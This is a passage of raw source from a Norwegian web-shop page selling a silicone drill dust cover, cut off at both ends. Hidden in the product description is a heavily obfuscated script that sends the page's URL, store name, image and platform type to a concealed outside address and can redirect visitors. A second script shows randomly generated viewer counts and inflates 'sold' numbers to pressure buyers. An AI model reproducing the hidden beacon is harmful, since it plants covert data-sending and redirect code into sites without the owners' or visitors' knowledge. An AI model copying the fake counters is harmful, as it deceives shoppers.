\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","width":800},{"alt":null,"id":34744741396797,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":458290954557,"handle":"hot-salg","title":"Hot Salg","updated_at":"2026-01-22T13:11:37+01:00","body_html":null,"published_at":"2023-07-31T04:49:00+02:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":458291118397,"handle":"verktoy-og-dingser","title":"Verktøy og Dingser","updated_at":"2026-01-22T13:11:37+01:00","body_html":"","published_at":"2023-07-31T04:49:07+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Verktøy og Dingser"},{"column":"tag","relation":"equals","condition":"Verktøy og Dingser"}],"published_scope":"web","image":{"created_at":"2023-07-31T04:49:09+02:00","alt":null,"width":3120,"height":2080,"src":"\/\/freijord.com\/cdn\/shop\/collections\/3_1da4b94d-3bf5-4081-ac42-fbd6b27b4ad7.jpg?v=1690771749"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26153254912317__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46633327362365">
                
<input type="hidden" name="product-id" value="8648579744061" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26153254912317__main" data-url="/products/dust-cover" ><fieldset class="js product-form__input">
                        <legend class="form__label">KJØP MER SPAR MER</legend><input type="radio" id="template--26153254912317__main-1-0"
                                name="KJØP MER SPAR MER"
                                value="KJØP 1"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-1-0">
                            KJØP 1
                          </label><input type="radio" id="template--26153254912317__main-1-1"
                                name="KJØP MER SPAR MER"
                                value="KJØP 2 FÅ 1 GRATIS - 3 STK"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-1">
                            KJØP 2 FÅ 1 GRATIS - 3 STK
                          </label><input type="radio" id="template--26153254912317__main-1-2"
                                name="KJØP MER SPAR MER"
                                value="KJØP 3 FÅ 2 GRATIS - 5 STK"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-2">
                            KJØP 3 FÅ 2 GRATIS - 5 STK
                          </label></fieldset><script type="application/json">
                    [{"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327395133,"title":"KJØP 2 FÅ 1 GRATIS - 3 STK","option1":"KJØP 2 FÅ 1 GRATIS - 3 STK","option2":null,"option3":null,"sku":"LE70249864*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","options":["KJØP 2 FÅ 1 GRATIS - 3 STK"],"price":43800,"weight":0,"compare_at_price":70400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327427901,"title":"KJØP 3 FÅ 2 GRATIS - 5 STK","option1":"KJØP 3 FÅ 2 GRATIS - 5 STK","option2":null,"option3":null,"sku":"LE70249864*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","options":["KJØP 3 FÅ 2 GRATIS - 5 STK"],"price":62800,"weight":0,"compare_at_price":99800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26153254912317__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26153254912317__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26153254912317__main" class="select__select" form="product-form-template--26153254912317__main"><option
                        selected="selected"
                        
                        value="46633327362365"
                      >
                        KJØP 1

                        - 219,00 kr
                      </option><option
                        
                        
                        value="46633327395133"
                      >
                        KJØP 2 FÅ 1 GRATIS - 3 STK

                        - 438,00 kr
                      </option><option
                        
                        
                        value="46633327427901"
                      >
                        KJØP 3 FÅ 2 GRATIS - 5 STK

                        - 628,00 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26153254912317__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Silikon støvdeksel for boremaskin</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26153254912317__main"
                    min="1"
